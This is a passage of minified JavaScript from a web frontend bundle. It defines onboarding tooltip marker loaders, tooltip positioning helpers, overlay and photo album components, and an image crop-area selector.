o={1:{48:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,714681,19)),56:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,140427,19)),64:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,769165,19)),72:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,940467,19)),96:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,732251,19)),146:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,920824,19)),166:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,616014,19))},2:{48:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,47542,19)),56:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,385760,19)),64:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,714290,19)),72:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,449632,19)),96:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,991208,19)),146:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,37441,19)),166:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,924335,19))},3:{48:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,335475,19)),56:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,585009,19)),64:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,370983,19)),72:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,861897,19)),96:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,294313,19)),146:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,775974,19)),166:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,709968,19))},4:{48:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,518384,19)),56:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,558566,19)),64:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,752884,19)),72:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,56790,19)),96:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,200806,19)),146:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,751815,19)),166:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,932473,19))},5:{48:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,254101,19)),56:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,136975,19)),64:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,885721,19)),72:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,996383,19)),96:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,757215,19)),146:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,255308,19)),166:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,509186,19))},6:{48:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,786994,19)),56:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,913220,19)),64:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,139838,19)),72:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,854764,19)),96:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,263116,19)),146:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,562565,19)),166:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,215763,19))}},i=async(e,t)=>o[e][t]()},944357:(e,t,a)=>{a.d(t,{TILT_SIZE:()=>o});const o=3},586341:(e,t,a)=>{a.d(t,{calculateValidMarkerSize:()=>s,getAnimationDirection:()=>n,getNearestMarkerSize:()=>r,getOffsetByCrossAxis:()=>v,getOffsetByMainAxis:()=>p,getTipCustomCssProperties:()=>g,tipPositionMap:()=>l});var o=a(944357),i=a(171489);const n=e=>e?1:-1,r=e=>i.markerSizes.some((t=>t===e))?e:i.markerSizes.reduce(((t,a)=>Math.abs(a-e)<Math.abs(t-e)||Math.abs(a-e)===Math.abs(t-e)&&a<t?a:t),i.markerSizes[0]),l={top:"top","top-left":"top-end","top-right":"top-start",bottom:"bottom","bottom-left":"bottom-end","bottom-right":"bottom-start"},s=(e,t)=>{if(!e||!t)return[0,0];return[t*i.markerModeRatioMap[e],t]},d=e=>Boolean(e?.endsWith("end")),c=e=>"top"===e||"bottom"===e,u=(e,t=!1)=>t?-e:e,m=e=>e?"bottom":"top",h=(e,t)=>t?"center":e?"right":"left",v=(e,t,a=0)=>{if(!t||c(e))return 0;const o=d(e),i=((n=t)>=96?Math.round(44/96*n):n/2)-a;var n;return u(i,o)},p=(e,t=0)=>e?t-(e=>{switch(!0){case e>96:return e/10;case 96===e:return 12;default:return 10}})(e):0,f=(e,t,a)=>t?`calc(50% - ${a/2}px)`:e?"auto":"0",g=({tipPlacement:e,size:t,tilt:a,markerOffsetX:i,markerOffsetY:n})=>{if(!t)return{};const r=d(e),l=(s=e,Boolean(s?.startsWith("top")));var s;const g=c(e),x="left"===a,_=v(e,t[0],i),k=p(t[1],n),C=u(o.TILT_SIZE,x),b=g?0:u(i,!r)-_,y=u(n,l)-u(k,l);return{"--onboarding-tooltip-content-tilt-degree":`${C}deg`,"--onboarding-tooltip-content-animation-start":l?"100%":"-100%","--onboarding-tooltip-content-transform-origin":`${m(l)} ${h(r,g)}`,"--onboarding-tooltip-marker-inset":`${l?"100%":"auto"} ${r?"0":"auto"} ${l?"auto":"100%"} ${f(r,g,t[0])}`,"--onboarding-tooltip-marker-size-x":`${t[0]}px`,"--onboarding-tooltip-marker-size-y":`${t[1]}px`,"--onboarding-tooltip-marker-left-offset":`${b}px`,"--onboarding-tooltip-marker-top-offset":`${y}px`}}},432484:(e,t,a)=>{a.d(t,{useOnboardingTooltipAppearance:()=>l});var o=a(634444),i=a(515438),n=a(296540),r=a(180022);const l=({shown:e,onShowStart:t,onShowEnd:a,onHideStart:l,onHideEnd:s,onClose:d})=>{const[c,u]=(0,n.useState)(!1),[m,h]=(0,n.useState)(!1),[v,p]=(0,n.useState)(!1),[f,g]=(0,n.useState)(!0),x=(0,o.useStableCallback)(((e=!0)=>e?t?.():a?.())),_=(0,o.useStableCallback)(((e=!0)=>e?l?.():s?.())),k=(0,o.useStableCallback)((()=>d?.())),C=(0,i.useValueRef)(m),b=(0,i.useValueRef)(f);(0,n.useLayoutEffect)((()=>{e?u(!0):C.current&&(p(!0),_()),g(e)}),[e,C,_]),(0,n.useLayoutEffect)((()=>{v||b.current||!C.current||(h(!1),u(!1),_(!1))}),[v,C,b,_]);const y=(0,n.useCallback)((()=>{p(!1),f&&x(!1)}),[f,x]),j=(0,r.useClickOutsideListener)((()=>{!v&&m&&k()}),[v,m,k]);return{computedShown:c,animated:v,initialized:m,animationIn:f,startAnimation:()=>{m||(h(!0),x()),p(!0)},endAnimation:y,tipRef:j}}},792467:(e,t,a)=>{a.d(t,{useOnboardingTooltipMarkerOffset:()=>i});var o=a(296540);const i=({size:e,shown:t,childrenRef:a})=>{const[i,n]=(0,o.useState)(0),[r,l]=(0,o.useState)(0);return(0,o.useLayoutEffect)((()=>{if(!t)return;const o=a.current,{width:i=0,height:r=0}=o?.getBoundingClientRect()||{};n((e[0]-i)/2),l((e[1]-r)/2)}),[e,t,a]),{markerOffsetX:i,markerOffsetY:r}}},640479:(e,t,a)=>{a.d(t,{useOnboardingTooltipPlacement:()=>n});var o=a(296540),i=a(586341);const n=({tipPosition:e})=>{const[t,a]=(0,o.useState)(i.tipPositionMap[e]);(0,o.useLayoutEffect)((()=>{a(i.tipPositionMap[e])}),[e]);return{tipPlacement:t,onPlacementChange:(0,o.useCallback)((e=>{e&&a(e)}),[])}}},171489:(e,t,a)=>{a.d(t,{markerModeRatioMap:()=>i,markerSizes:()=>o});const o=[48,56,64,72,96,146,166],i={1:1,2:1,3:1,4:1,5:1,6:1.75}},908052:(e,t,a)=>{a.d(t,{Outline:()=>r});var o=a(474848),i=a(351118),n=a(498404);const r=({children:e,highlighted:t,borderRadius:a=8,...r})=>(0,o.jsx)("div",{className:(0,i.classNames)(n.default.root,t&&n.default.rootHighlighted),style:{borderRadius:`${a}px`},...r,children:e})},783856:(e,t,a)=>{a.d(t,{Overlay:()=>s});var o=a(474848),i=a(351118),n=a(168456);const r={default:n.default.root,after:n.default.rootAfter},l={top:n.default.rootTop,left:n.default.rootLeft,bottom:n.default.rootBottom,right:n.default.rootRight,center:n.default.rootCenter,"top-left":n.default.rootTopLeft,"top-right":n.default.rootTopRight,"bottom-left":n.default.rootBottomLeft,"bottom-right":n.default.rootBottomRight},s=({Component:e="div",mode:t="default",getRootRef:a,children:s,zIndex:d,borderRadius:c,centered:u,className:m,placement:h,stretch:v,fixed:p,offset:f,style:g,...x})=>{const _="string"==typeof e?{ref:a}:{getRootRef:a},[k,C]=(e=>e?"number"==typeof e?[e,e]:e:[0,0])(f),b={"--overlay-custom-placement-offset-x":`${k}px`,"--overlay-custom-placement-offset-y":`${C}px`};return(0,o.jsx)(e,{...x,..._,className:(0,i.classNames)(m,r[t],u&&n.default.rootCentered,h&&n.default.rootPlacement,v&&n.default.rootStretch,p&&n.default.rootFixed,l[h]),style:{...g,...b,zIndex:d,borderRadius:c},children:s})}},880846:(e,t,a)=>{a.d(t,{PhotoAlbumItem:()=>g});var o=a(474848),i=a(351118),n=a(21379),r=a(753793),l=a(531868),s=a(285056),d=a(220208),c=a(783856),u=a(250204),m=a(412888),h=a(621693),v=a(769842);const p=({title:e,textSize:t,...a})=>{switch(t){case"s":return(0,o.jsx)(m.TextClamp,{TypographyComponent:s.Subhead,...a,children:e});case"m":return(0,o.jsx)(m.TextClamp,{TypographyComponent:s.Headline,level:"1",...a,children:e})}},f=({description:e,textSize:t})=>{switch(t){case"s":return(0,o.jsx)(s.Caption,{level:"1",className:v.default.description,children:e});case"m":return(0,o.jsx)(s.Footnote,{className:v.default.description,children:e})}},g=({title:e,description:t,ratio:a=4/3,borderRadius:g="12px",coverBorderRadius:x="8px",cover:_,noCoverGradient:k,mode:C="inside",titleLines:b=2,touched:y,adultLocked:j,blocked:S,iconSize:I="large",itemSize:N,textSize:w="m",coverMinWidth:A,children:B,className:T,style:P,...R})=>{const{href:M,onClick:L}=R,O=(0,n.getCoverImage)(_,A),z=O?.url,F="inside"===C,H=N&&(0,r.getHorizontalItemLayout)({size:N,smallWidth:h.SMALL_WIDTH,mediumWidth:h.MEDIUM_WIDTH,largeWidth:h.LARGE_WIDTH}),E={"--vkit_internal--album_item_border_radius":g,"--vkit_internal--album_cover_border_radius":x},V=(0,i.classNames)(v.default.textWrap,v.default.title),D=(0,i.classNames)(v.default.details,"s"===w&&v.default.detailsSmall);let W=null;switch(C){case"inside":W=(0,o.jsxs)("div",{className:D,children:[(0,o.jsx)(f,{textSize:w,description:t}),(0,o.jsx)(p,{textSize:w,title:e,lines:b,className:V})]});break;case"outside":W=(0,o.jsxs)("div",{className:D,children:[(0,o.jsx)(m.TextClamp,{TypographyComponent:s.Subhead,weight:"3",lines:b,className:V,children:e}),(0,o.jsx)(s.Footnote,{className:v.default.description,children:t})]})}return(0,o.jsx)(d.Tappable,{...R,hasHover:(0,l.isInteractive)({href:M,onClick:L}),hoverMode:F?"background":"",hasActive:F,className:(0,i.classNames)(v.default.item,F&&v.default.itemModeInside,!F&&v.default.itemModeOutside,T),style:{...E,...H?.style||{},...P||{}},children:(0,o.jsxs)("div",{className:(0,i.classNames)(v.default.content,y&&v.default.contentTouched),children:[(0,o.jsxs)("div",{className:v.default.cover,children:[(0,o.jsx)(u.PhotoAlbumPhotoItem,{image:z,adultLocked:j,blocked:S,iconSize:I,ratio:a,coverGradient:!k,borderRadius:"var(--vkit_internal--album_cover_border_radius)"}),(0,o.jsxs)(c.Overlay,{children:[F&&W,B]})]}),!F&&W]})})}},621693:(e,t,a)=>{a.d(t,{LARGE_WIDTH:()=>n,MEDIUM_WIDTH:()=>i,SMALL_WIDTH:()=>o});const o=160,i=212,n=249},250204:(e,t,a)=>{a.d(t,{PhotoAlbumPhotoItem:()=>S});var o=a(474848),i=a(257460),n=a(796968),r=a(455548),l=a(764001),s=a(995921),d=a(867227),c=a(447552),u=a(953008),m=a(812282),h=a(351118),v=a(723723),p=a(21379),f=a(531868),g=a(220208),x=a(787744),_=a(15978),k=a(783856),C=a(878956);const b={small:i.Icon28HideOutline,medium:n.Icon48HideOutline,large:r.Icon56HideOutline},y={small:l.Icon28BlockOutline,medium:s.Icon48BlockOutline,large:d.Icon56BlockOutline},j={small:c.Icon28PictureOutline,medium:u.Icon48PictureOutline,large:m.Icon56GalleryOutline},S=({alt:e="",image:t,href:a,ratio:i=1,borderRadius:n,adultLocked:r,blocked:l,onClick:s,className:d,style:c,children:u,iconSize:m="large",noShowEmptyIcon:S,imageMinWidth:I,coverGradient:N,...w})=>{const{hasPointer:A}=(0,g.useAdaptivityWithJSMediaQueries)(),B=(0,f.isInteractive)({href:a,onClick:s}),T=b[m],P=y[m],R=j[m],M=!S&&!l&&!r,L=r&&!l,O=(0,p.getCoverImage)(t,I);return(0,o.jsx)(g.Tappable,{...w,className:(0,h.classNames)(C.default.root,r&&C.default.rootBlurred,d),style:{borderRadius:n,...c},href:a,hasHover:!1,hasActive:B,activeMode:A?void 0:C.default.rootActive,onClick:s,children:(0,o.jsx)(g.AspectRatio,{className:C.default.in,ratio:i,children:(0,o.jsxs)(x.ImageBase,{className:C.default.image,alt:e,loading:"lazy",objectFit:"cover",src:l?void 0:O?.url,width:O?.width,height:O?.height,widthSize:"100%",heightSize:"100%",fallbackIcon:l?(0,o.jsx)(P,{}):M?(0,o.jsx)(R,{}):void 0,children:[L&&(0,o.jsx)(T,{className:(0,v.getColorClass)("color_icon_contrast")}),N&&(0,o.jsx)(k.Overlay,{children:(0,o.jsx)(_.AppearanceProvider,{value:"dark",children:(0,o.jsx)(g.Gradient,{className:C.default.gradient,mode:"overlay",to:"top"})})}),u]})})})}},958188:(e,t,a)=>{a.d(t,{PhotoAreaSelector:()=>_});var o=a(474848),i=a(351118),n=a(296540),r=a(524466),l=a(282757),s=a(870209),d=a(894649),c=a(345131),u=a(99329),m=a(489259),h=a(103101),v=a(225207),p=a(668477),f=a(38618),g=a(759906),x=a(353164);const _=Object.assign((({mode:e="square",...t})=>{const a=(0,g.useThumb)(t),d=(0,v.useCropper)(t,a),_=(0,f.useResizeControls)(t,a,d),{getMouseDownHandler:k}=(0,p.useEvents)(t,a,d);return(0,n.useEffect)((()=>{(0,r.appendNFTSVGSprite)()}),[]),(0,o.jsxs)("div",{className:(0,i.classNames)(x.default.photoAreaSelector,t.className),children:[(0,o.jsxs)("div",{className:x.default.wrapper,style:{width:a.width,height:a.height},children:[(0,o.jsx)(m.PhotoAreaSelectorThumb,{thumb:a,label:t.imageLabel}),(0,o.jsx)(c.PhotoAreaSelectorOverlay,{}),(0,o.jsx)(s.PhotoAreaSelectorCropper,{cropper:d,thumb:a,onMouseDown:k("main"),mode:e}),(0,o.jsx)(o.Fragment,{children:_.map((e=>(0,o.jsx)(u.PhotoAreaSelectorResizeControl,{resizeControl:e,activated:d.isDragging,onMouseDown:k(e.type)},e.type)))})]}),t.cropAreaSquared&&(t.showPreview||t.showSmallPreview)&&(0,o.jsxs)("div",{className:x.default.previews,children:[t.showPreview&&(0,o.jsx)(l.PhotoAreaSelectorAvatarPreview,{className:x.default.preview,preview:(0,h.getPhotoAreaSelectorPreview)(100,a,d.area),onMouseDown:k("preview"),label:t.previewLabel,nft:"nft"===e}),t.showSmallPreview&&(0,o.jsx)(l.PhotoAreaSelectorAvatarPreview,{className:x.default.preview,preview:(0,h.getPhotoAreaSelectorPreview)(50,a,d.area),onMouseDown:k("small_preview"),label:t.smallPreviewLabel,nft:"nft"===e})]})]})}),{CropperBorder:d.PhotoAreaSelectorCropperBorder,AvatarPreview:l.PhotoAreaSelectorAvatarPreview})},282757:(e,t,a)=>{a.d(t,{PhotoAreaSelectorAvatarPreview:()=>u});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(275224),s=a(524466),d=a(579339),c=a(588415);const u=({className:e,onMouseDown:t,preview:a,label:u,nft:m,cursor:h="move"})=>{const{widgetStyle:v,imageBaseContextProps:p}=(0,n.useMemo)((()=>({widgetStyle:{width:a.size,height:a.size},imageBaseContextProps:{size:a.size,onMouseOverHandlers:[],onMouseOutHandlers:[]}})),[a.size]);return(0,n.useLayoutEffect)((()=>{(0,s.appendNFTSVGSprite)()}),[]),(0,o.jsxs)("div",{className:(0,i.classNames)(c.default.wrapper,e),style:v,children:[(0,o.jsx)("div",{style:v,onMouseDown:t,className:(0,i.classNames)(c.default.preview,m?c.default.nftPreview:c.default.avatarPreview,"move"===h&&c.default.cursorMove),children:(0,o.jsx)(d.PhotoAreaSelectorPreview,{preview:a,label:u})}),m&&(0,o.jsx)(r.ImageBaseContext.Provider,{value:p,children:(0,o.jsx)(l.NFTHeptagon,{})})]})}},870209:(e,t,a)=>{a.d(t,{PhotoAreaSelectorCropper:()=>d});var o=a(474848),i=a(351118),n=a(296540),r=a(277384),l=a(559075);const s={circle:l.default.cropperModeCircle,nft:l.default.cropperModeNft,square:void 0},d=({cropper:e,thumb:t,onMouseDown:a,mode:d})=>{const c={transform:`translate(${e.left}px, ${e.top}px)`},[u,m]=(0,n.useState)(!1),h=(0,r.getImageStyle)(e);return(0,o.jsx)("div",{className:(0,i.classNames)(l.default.cropper,!e.isDragging&&l.default.cropperIsNotDragging,s[d]),style:{width:e.width,height:e.height},children:(0,o.jsx)("div",{className:l.default.cropperWrapper,style:c,onMouseDown:a,children:(0,o.jsxs)("div",{className:l.default.imageBorder,children:[e.customView,(0,o.jsx)("img",{alt:"",className:(0,i.classNames)(l.default.image,u&&l.default.imageLoaded),onLoad:()=>m(!0),src:t.imageSrc,style:h,draggable:!1})]})})})}},894649:(e,t,a)=>{a.d(t,{PhotoAreaSelectorCropperBorder:()=>u});var o=a(474848),i=a(351118),n=a(783856),r=a(872299);const l={s:"2",m:"4"},s={square:"0",round:"12"},d={round:"12"},c={white:r.default.rootWhite,whiteAlpha60:r.default.rootWhiteAlpha60},u=({mode:e="square",borderSize:t="s",className:a,borderColor:u="whiteAlpha60"})=>(0,o.jsx)(n.Overlay,{Component:"svg",zIndex:1,borderRadius:d[e],xmlns:"http://www.w3.org/2000/svg",fill:"none",stroke:"currentColor",className:(0,i.classNames)(r.default.root,c[u],a),children:(0,o.jsx)("rect",{height:"100%",width:"100%",strokeWidth:l[t],strokeDasharray:"8 14",rx:s[e],ry:s[e],strokeLinecap:"square"})})},345131:(e,t,a)=>{a.d(t,{PhotoAreaSelectorOverlay:()=>n});var o=a(474848),i=a(506201);const n=()=>(0,o.jsx)("div",{className:i.default.overlay})},579339:(e,t,a)=>{a.d(t,{PhotoAreaSelectorPreview:()=>n});var o=a(474848),i=a(277384);const n=({preview:e,label:t})=>{const a=(0,i.getImageStyle)(e);return(0,o.jsx)("img",{alt:t,src:e.imageSrc,style:a})}},99329:(e,t,a)=>{a.d(t,{PhotoAreaSelectorResizeControl:()=>l});var o=a(474848),i=a(351118),n=a(334403);const r={nw:n.default.nw,ne:n.default.ne,n:n.default.n,sw:n.default.sw,se:n.default.se,s:n.default.s,w:n.default.w,e:n.default.e},l=({className:e,activated:t,resizeControl:{type:a,size:l,left:s,top:d},onMouseDown:c})=>{const u=(0,i.classNames)(e,n.default.control,r[a],t&&n.default.controlActivated);return(0,o.jsx)("div",{className:u,style:{transform:`translate(${s}px, ${d}px)`,width:l,height:l},onMouseDown:c})}},489259:(e,t,a)=>{a.d(t,{PhotoAreaSelectorThumb:()=>r});var o=a(474848),i=a(277384),n=a(607609);const r=({thumb:e,label:t})=>{const a=(0,i.getImageStyle)(e);return(0,o.jsx)("div",{className:n.default.thumbWrapper,style:{width:e.width,height:e.height},children:(0,o.jsx)("img",{alt:t,src:e.imageSrc,style:a,ref:e.ref})})}},110974:(e,t,a)=>{a.d(t,{CROP_AREA_CONTROLS_SET:()=>s,CROP_AREA_RECTANGLE_CONTROLS:()=>n,CROP_AREA_SIDE_CONTROLS:()=>o,CROP_AREA_SIDE_CONTROLS_SET:()=>r,CROP_AREA_SQUARE_CONTROLS:()=>i,CROP_AREA_SQUARE_CONTROLS_SET:()=>l});const o=["n","s","w","e"],i=["nw","ne","sw","se"],n=[...o,...i],r=new Set(o),l=new Set(i),s=new Set(n)},277384:(e,t,a)=>{a.d(t,{getImageStyle:()=>o});const o=({imageWidth:e,imageHeight:t,imageLeft:a,imageTop:o,rotation:i=0})=>{const n=i%4,r=90*n;return{transformOrigin:{1:`${t/2}px ${t/2}px`,3:`${e/2}px ${e/2}px`}[n]??"center",width:e,height:t,willChange:"transform",transform:`translate(${Math.floor(a)}px, ${Math.floor(o)}px) rotate(${r}deg)`}}},747443:(e,t,a)=>{a.d(t,{getInitialCropArea:()=>o});const o=(e,t)=>{if(e.cropArea)return e.cropArea;const a=e.cropAreaMinWidth/t.factor,o=e.cropAreaMinHeight/t.factor,i={width:Math.floor(.8*t.bounds.width),height:Math.floor(.8*t.bounds.height),left:Math.floor(.1*t.bounds.width),top:Math.floor(.1*t.bounds.height)};if(i.width<a){const e=a>t.bounds.width?t.bounds.width:a;i.left=Math.max(0,i.left-Math.floor((e-i.width)/2)),i.width=e}if(i.height<o){const e=o>t.bounds.height?t.bounds.height:o;i.left=Math.max(0,i.top-Math.floor((e-i.height)/2)),i.height=e}return i.width<i.height*e.minAspectRatio&&(i.top=Math.max(0,i.top-Math.floor((i.width/e.minAspectRatio-i.height)/4)),i.height=Math.floor(i.width/e.minAspectRatio)),i.width>i.height*e.maxAspectRatio&&(i.left=Math.max(0,i.left-Math.floor((i.height*e.maxAspectRatio-i.width)/2)),i.width=Math.floor(i.height*e.maxAspectRatio)),t.bounds.width>=i.left+i.width&&t.bounds.height>=i.top+i.height||(t.bounds.width<t.bounds.height?(i.left=0,i.top=Math.max(0,Math.floor((t.bounds.height-t.bounds.width)/2)),i.width=t.bounds.width,i.height=t.bounds.width):(i.left=Math.max(0,Math.floor((t.bounds.width-t.bounds.height)/2)),i.top=0,i.width=t.bounds.height,i.height=t.bounds.height)),i}},922359:(e,t,a)=>{a.d(t,{getInitialThumbBounds:()=>o});const o=({imgWidth:e,imgHeight:t,rotation:a=0})=>({left:0,top:0,width:a%2?t:e,height:a%2?e:t})},103101:(e,t,a)=>{a.d(t,{getPhotoAreaSelectorPreview:()=>o});const o=(e,t,a)=>{const{imageSrc:o,originalImageWidth:i,originalImageHeight:n}=t,r="bounds"in t,l=r?t.bounds.left:0,s=r?t.bounds.top:0,d="rotation"in t?t.rotation:0;return{size:e,imageWidth:Math.ceil(i*e/a.width),imageHeight:Math.ceil(n*e/a.height),imageLeft:-Math.floor((l+a.left)*e/a.width),imageTop:-Math.floor((s+a.top)*e/a.width),imageSrc:o,rotation:d}}},757084:(e,t,a)=>{a.d(t,{handleMoveCropArea:()=>o});const o=({thumb:e,cropper:t,currentPosition:a,mouseDownPosition:o})=>{const{prevArea:i,area:n,setArea:r}=t,{bounds:l,factor:s}=e,d=Math.round(i.left+(a.x-o.x)/s),c=Math.round(i.top+(a.y-o.y)/s),u=Math.floor(Math.min(Math.floor(l.width-n.width),Math.max(0,d))),m=Math.floor(Math.min(Math.floor(l.height-n.height),Math.max(0,c)));n.left===u&&n.top===m||r({...n,left:u,top:m})}},59681:(e,t,a)=>{a.d(t,{handleResizeCropArea:()=>n});var o=a(110974);const i=e=>e<0?-1:1,n=({thumb:e,cropper:t,currentPosition:a,cropAreaRelativePositionRef:n,setCropAreaRelativePosition:r,targetRef:l,setTarget:s,imageGlobalPositionRef:d,cropAreaRef:c})=>{const u=Math.floor(Math.max(0,(a.x-d.current.x)/e.factor-e.bounds.left)),m=Math.floor(Math.max(0,(a.y-d.current.y)/e.factor-e.bounds.top));let h=u-n.current.x,v=m-n.current.y,{height:p,width:f,left:g,top:x}=c.current;const _=t.minWidth/e.factor,k=t.minHeight/e.factor;if(!h&&!v)return;let C=0,b=0;if(l.current&&o.CROP_AREA_SQUARE_CONTROLS_SET.has(l.current)){const[e,t]=l.current;C="n"===e?-1:1,b="w"===t?-1:1}l.current&&o.CROP_AREA_SIDE_CONTROLS_SET.has(l.current)&&(C="n"===l.current?-1:"s"===l.current?1:0,b="w"===l.current?-1:"e"===l.current?1:0),C&&p+v*i(C)<k/2&&(C*=-1,v=m-(x+(C>0?p:0))),b&&f+h*i(b)<_/2&&(b*=-1,h=u-(g+(b>0?f:0)));const y=C?i(C):0,j=b?i(b):0;t.minAspectRatio>0&&f+h*j<(p+v*y)*t.minAspectRatio&&(b?h=Math.ceil((p+v*y)*t.minAspectRatio-f)*j:v=Math.floor(f/t.minAspectRatio-p)*y),t.maxAspectRatio>0&&f+h*j>(p+v*y)*t.maxAspectRatio&&(C?v=Math.ceil((f+h*j)/t.maxAspectRatio-p)*y:h=Math.floor(p*t.maxAspectRatio-f)*j),C&&(p+=v*i(C),p<k?(x-=C>0?0:k-p-v,p=k):x+=C>0?0:v),b&&(f+=h*i(b),f<_?(g-=b>0?0:_-f-h,f=_):g+=b>0?0:h);let S=0,I=0,N=0,w=0;g<0?(S=g,g=0):f>e.bounds.width-g&&(S=e.bounds.width-g-f),S&&(f+=S,t.minAspectRatio>0&&f<t.minAspectRatio*p&&(w=Math.floor(f/t.minAspectRatio)-p,p+=w,x-=C>0?0:w)),x<0?(I=x,x=0):p>e.bounds.height-x&&(I=e.bounds.height-x-p),I&&(p+=I,t.maxAspectRatio>0&&f>t.maxAspectRatio*p&&(N=Math.floor(p*t.maxAspectRatio)-f,f+=N,g-=b>0?0:N));const A=(C>0?"s":C<0?"n":"")+(b>0?"e":b<0?"w":"")||null,B={width:Math.floor(f),height:Math.floor(p),left:Math.floor(g),top:Math.floor(x)},T={x:B.left+(b>0?B.width:0),y:B.top+(C>0?B.height:0)};t.setArea(B),r(T),s(A)}},225207:(e,t,a)=>{a.d(t,{useCropper:()=>s});var o=a(351118),i=a(342954),n=a(634444),r=a(296540),l=a(747443);const s=(e,t)=>{const a=e.cropAreaSquared?1:e.cropAreaMinAspectRatio??1,s=e.cropAreaSquared?1:e.cropAreaMaxAspectRatio??1,d=()=>(0,l.getInitialCropArea)({...e,minAspectRatio:a,maxAspectRatio:s},t),[c,u,m]=(0,i.useStateRef)(d),[h,v]=(0,r.useState)(c),[p,f]=(0,r.useState)(!1),g=(0,n.useStableCallback)(d),x=(0,n.useStableCallback)(e.onCropAreaUpdated??o.noop);(0,r.useEffect)((()=>{const e=g();u(e),v(e),x(e)}),[t.rotation,u,g,x]);const _=Math.floor(c.left*t.factor),k=Math.floor(c.top*t.factor);return{width:Math.floor(c.width*t.factor),height:Math.floor(c.height*t.factor),left:_,top:k,imageLeft:Math.floor(t.imageLeft)-_,imageTop:Math.floor(t.imageTop)-k,imageWidth:t.imageWidth,imageHeight:t.imageHeight,minAspectRatio:a,maxAspectRatio:s,rotation:t.rotation,minWidth:e.cropAreaMinWidth,minHeight:e.cropAreaMinHeight,customView:e.customCropAreaView,area:c,setArea:u,areaRef:m,prevArea:h,setPrevArea:v,isDragging:p,setIsDragging:f}}},668477:(e,t,a)=>{a.d(t,{useEvents:()=>u});var o=a(342954),i=a(51497),n=a(634444),r=a(296540),l=a(415738),s=a(110974),d=a(757084),c=a(59681);const u=(e,t,a)=>{const[u,m,h]=(0,o.useStateRef)(null),[v,p]=(0,r.useState)({x:0,y:0}),[,f,g]=(0,o.useStateRef)({x:0,y:0}),{imageGlobalPositionRef:x}=t,{areaRef:_}=a,k=(0,i.useThrottledCallback)((t=>{e.onCropAreaResized&&e.onCropAreaResized(t)}),e.cropAreaResizedThrottleTimeout||150),C=(0,r.useRef)(void 